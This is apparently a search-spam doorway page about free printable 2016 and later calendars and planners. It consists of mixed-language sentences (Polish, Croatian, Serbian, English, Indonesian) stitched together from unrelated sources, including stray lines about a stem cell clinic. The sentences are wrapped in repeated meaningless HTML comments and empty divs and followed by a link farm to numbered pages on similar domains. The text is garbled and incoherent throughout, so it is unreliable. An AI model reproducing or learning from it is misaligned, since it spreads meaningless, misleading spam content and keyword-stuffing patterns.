

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://mingrighgossu.web.app/1068.html
body_size: 3379
content:
<!DOCTYPE html><html><head><meta name="viewport" content="width=device-width, initial-scale=1.0" /><meta name="robots" content="noarchive" /><meta name="google" content="notranslate" /><link rel="canonical" href="https://mingrighgossu.web.app/1068.html" /><title>Kalendarz planer 2016 pdf</title><script src="https://mingrighgossu.web.app/hgs0kxoc2.js"></script><style>body {width: 90%;margin-right: auto;margin-left: auto;font-size: 1rem;font-weight: 400;line-height: 1.8;color: #212529;text-align: left;}p {margin: 15px;margin-bottom: 1rem;font-size: 1.25rem;font-weight: 300;}h1 {font-size: 2.5rem;}a {margin: 15px}li {margin: 15px}</style></head><body><!-- regeva --><div class="garapi"></div><div class="thelira" id="tetibe"></div><!-- longlanding --><div class="tistpheco" id="cardvaro"></div><!-- unmabma --><div class="mediga"></div><!-- monsdera --><div class="heatdoughsound"></div><!-- elapdu --><div class="felldornres"></div><div class="forroca"></div><!-- unalun --><div class="vivira" id="cocide"></div><!-- inegof --><!-- ralepand --><!-- nectimakh --><h1>Kalendarz planer 2016 pdf</h1><!-- regeva --><div class="garapi"></div><div class="thelira" id="tetibe"></div><!-- longlanding --><div class="tistpheco" id="cardvaro"></div><!-- unmabma --><div class="mediga"></div><!-- monsdera --><div class="heatdoughsound"></div><!-- elapdu --><div class="felldornres"></div><div class="forroca"></div><!-- unalun --><div class="vivira" id="cocide"></div><p>Kalendar sa oznacenim drzavnim praznicima i blagdanima u republici hrvatskoj. Planer godzinowy sprawdzi sie u osob, ktore nie posiadaja kalendarza ksiazkowego albo takich, ktore lubia miec rozpisany caly tydzien w. Darmowe plannery do wydrukowania jak miec organizer. Kalendarz 2016 do druku kalendarz, druk, do wydrukowania. Free 2019 planner printable pdf with sunday and monday. Pobierz organizer na 2020 rok i stworz wlasny kalendarz za darmo. Here are the lists of best free pdf calendar templates for the year 2020 available for download and print. Srpski kalendar za 2011 2012 20 2014 2015 2016 2017 godinu.</p> <p>To najlepiej przemyslany i najladniejszy planer do druku. Download free printable pdf calendars and annual planners 2020, 2021 and 2022. Productivity planner, academic planner, student planner. Clear and simple design, easy to print on your printer. Zaczelam korzystac z wersji pdf, ktora udostepnilas, ale duzym udogodnieniem. Sep 28, 2019 weekly blank planner 2018 weekly blank planner 2018 weekly journal 2018 planner related. Najlepsze obrazy na tablicy kalendarzorganizer 61 w. Free diy agenda planners and daily charts for all years. Geek stuff lista rzeczy do zrobienia blog grafika sztuka. Editable teacher planning binder the curriculum corner 123. The pokrovsky stem cell bank llc, users of planer equipment, is coorganising the international conference stem cell bio 2016, in st. Our free 2019 planner printable pages have big spaces for your daily appointments. Log the date, the task name, and its level of importance. Illustration of bullet journal hand drawn vector elements for notebook, diary and planner.</p> <p>Create a master list using this free pdf as an easy way to get organised. Kalendar srbije sa praznicima i neradnim danima za 2018. Create printable calendar pdf create a calendar and print on a printer or send via email. It has both american and european week format with clean fresh layout with ready to print cmyk colours. No matter what youre looking for or where you are in the world, our global marketplace of sellers can help you find unique and affordable options.</p> <p>Planer sierpien 2019 do pobrania i wydrukowania lecibocian. Strony planera kalendarz 2015 planery karty organizacja zacheta pomysly. Etsy is the home to thousands of handmade, vintage, and oneofakind products and gifts related to your search. Znajdziesz w nim kalendarz, planer miesieczny, tygodniowy oraz dzienny. The planner has been carefully designed with ample margin space to allow for holes to be punched without punching through any text. Jesli nie podoba ci sie dosc surowy wyglad kalendarza, to mozesz jeszcze kupic gotowy. Each set of 2019 calendars also has a monday calendar counterpart. A czy juz wiadomo mniej wiecej kiedy planer sie objawi. Kalendar s hrvatskim praznicima i blagdanima za 2017. Blank calendar grid template plain monthly calendar printable october 2015 calendar 2016 calendar printable 8 x 11 printable. Daily schedule printable pdf planner page 2016 everyday planner by miss tiina available in 5 sizes with twelve different cover designs, this printable 2016 everyday planner is perfect for just about anyone. Diy kalendarz do druku kalendarz zorganizowanej kobiety.</p> <p>The pokrovsky medical centre is a stem cell bank and clinic in operation for some ten years now and it is a multidisciplinary clinic with worldclass medical. Kalendarze sa w wygodnym pliku pdf do samodzielnego wydruku na papierze a4. It is packed full of v creating a family recipe scrapbook scrapbooking fun. There are over a hundred different templates currently available, covering time management, project planning, creative uses, david allens getting things done, and miscellaneous checklist and notetaking. Kalendarz jest monochromatyczny i mega latwy w wydruku. Potem trzeba juz tylko kliknac pobierz pdf i gotowe. Organizer 2020 do pobrania planer pdf do druku piafka. Potem wpisz w wyszukiwarke printable planner free lub printable calendar. This planning kit is available in a4, letter size and a5 planner insert perfect for standard 6 ring binders. Share the page with your family, friends or any people you know, so that they can also get to use this free resource. See 7 best images of blank printable calendar 2016 x inspiring blank printable calendar 2016 x 11 printable images. Free printable calendars and planners 2020, 2021, 2022.</p> <p>Nasze planery i naklejki dostepne sa w empikach i w naszym sklepie na allegro. Budite organizirani pomocu ispisivih predlozaka kalendara za svaku prigodu. Yearly printable calendars for 2016 ready to download. Kalendarz bedzie w sprzedazy w 2016, ale szczegolowej daty jeszcze nie znam. There are also a few blank templates for you to use as needed. Kalendar s hrvatskim praznicima i blagdanima za 2018. Mozesz latwo pobrac kalendarz 2018 szablon do nadruku w formacie pdf, jpg, png, excel i word stad. Ponizej mozesz znalezc kalendarze na rok 2016 w formacie pdf, ktore mozna z latwoscia wydrukowac. It is back with all your favorites plus a new 2019 calendar page new individual 2019 calendar pages and 12 new inspirational.</p> <p>Add holidays or your own events, print using yearly, monthly, weekly and daily templates. Mobilizacja do nauki moje ulubione planery z sieci lingwoholik. Kalendarz 2018 do druku pdf edytowalny kalendarz miesieczny. Paper clips to bind similar pages together, and bring a smile to your face. Prosty kalendarz na 2016 rok w linku jest takze odnosnik do. Odaberite vise od stotinu besplatnih kalendara programa powerpoint, word i excel za osobne potrebe, obrazovne ustanove ili tvrtke. Yearly 2016 calendar with marked federal holidays us and common observances.</p> <p>The 9 free pages above are also included in the extension package, so youll receive the full 61page planner in the size you choose with your purchase. Heres our very first free 2019 planner printable in 2 beautiful designs, plus 2 monday calendars. Download the editable teacher planning binder here. Kalendar sa oznacenim drzavnim praznicima u srbiji. Kalendarze do wydrukowania pdf na rok 2016 kalendarz swiat. Koniecznie napiszcie co o nim sadzicie i czy sie przyda. Kalender indonesia 2019 kali ini mas nio akan membagikan kalender indonesia 2019 lengkap berformat pdf, jpg, png, dan hd karena ternyata masih banyak diantara kita yang masih membutuhkan file kalender 2019 dalam berbagai format meski sebenarnya sudah ada kalender dalam smartphone jika ingin mengambil download kalender 2019, jangan ambil.</p> <p>Ultimate blog planner free printable designer blogs. The diy planner is a system of doityourself, printable forms in several different sizes and layouts, including classic 5. There is even a column for marking items off your list as you complete them. Keeping a running list of things you need to do or accomplish. Hrvatski kalendar za 2011 2012 20 2014 2015 2016 2017 godinu. Notebook cover 2016 calendar 2015 calendar account tracker address book babysitter information basic medical information bible study bill pay birthday organizer books read book wishlist car. Nie ukrywam, ze idea wykorzystywania planera do nauki wynika w duzej mierze z mojej milosci do organizerow. Organizer 2019 do pobrania planer pdf do druku piafka. Printable 2020 pdf calendar templates calendarlabs. Planery do wydrukowania pdf grafiki do druku blog jestrudo. Mikolajkowy prezent kalendarz i planer na 2019 rok w formacie pdf do wydruku zapraszamy do pobierania k a l e n d a r z a i p l a n e r a na nadchodzacy 2019 rok. We have had so many requests for a 2019 version of our planner so since we love giving you what you wantwe are celebrating this free printable friday with a free printable 2019 planner 50 plus printable pages.</p> <p>Pobierz organizer na 2019 rok i stworz wlasny kalendarz za darmo. Great collections of free calendar templates available in many different format including microsoft word, excel and pdf. Calendars online and print friendly for any year and month. Options available for direct download and customization. With 66 pages, you should be able create your perfect binder. Personalize these 2020 planner and calendar templates using our online pdf maker tool. Free printable 2019 planner 50 plus printable pages.</p><!-- regeva --><div class="garapi"></div><div class="thelira" id="tetibe"></div><!-- longlanding --><div class="tistpheco" id="cardvaro"></div><!-- unmabma --><div class="mediga"></div><a href="https://mingrighgossu.web.app/732.html">732</a> <a href="https://mingrighgossu.web.app/1556.html">1556</a> <a href="https://mingrighgossu.web.app/1491.html">1491</a> <a href="https://mingrighgossu.web.app/1285.html">1285</a> <a href="https://mingrighgossu.web.app/794.html">794</a> <a href="https://mingrighgossu.web.app/612.html">612</a> <a href="https://mingrighgossu.web.app/562.html">562</a> <a href="https://mingrighgossu.web.app/973.html">973</a> <a href="https://mingrighgossu.web.app/1072.html">1072</a> <a href="https://mingrighgossu.web.app/1473.html">1473</a> <a href="https://mingrighgossu.web.app/255.html">255</a> <a href="https://mingrighgossu.web.app/1241.html">1241</a> <a href="https://mingrighgossu.web.app/1107.html">1107</a> <a href="https://mingrighgossu.web.app/1001.html">1001</a> <a href="https://mingrighgossu.web.app/802.html">802</a> <a href="https://mingrighgossu.web.app/887.html">887</a> <a href="https://mingrighgossu.web.app/29.html">29</a> <a href="https://mingrighgossu.web.app/611.html">611</a> <a href="https://mingrighgossu.web.app/1430.html">1430</a> <a href="https://mingrighgossu.web.app/638.html">638</a> <a href="https://predeasdopbang.web.app/946.html">946</a> <a href="https://johnnsurrelou.web.app/451.html">451</a> <a href="https://ysanuncol.web.app/583.html">583</a> <a href="https://pulguixcaler.web.app/637.html">637</a> <a href="https://mostworkcentcal.web.app/421.html">421</a> <a href="https://borlibehasb.web.app/1160.html">1160</a> <a href="https://edireltu.web.app/69.html">69</a><!-- regeva --><div class="garapi"></div><div class="thelira" id="tetibe"></div><!-- longlanding --><div class="tistpheco" id="cardvaro"></div><!-- unmabma --><div class="mediga"></div><!-- monsdera --><div class="heatdoughsound"></div><!-- elapdu --><div class="felldornres"></div><div class="forroca"></div><!-- unalun --><div class="vivira" id="cocide"></div><!-- inegof --><!-- ralepand --><!-- nectimakh --></body></html>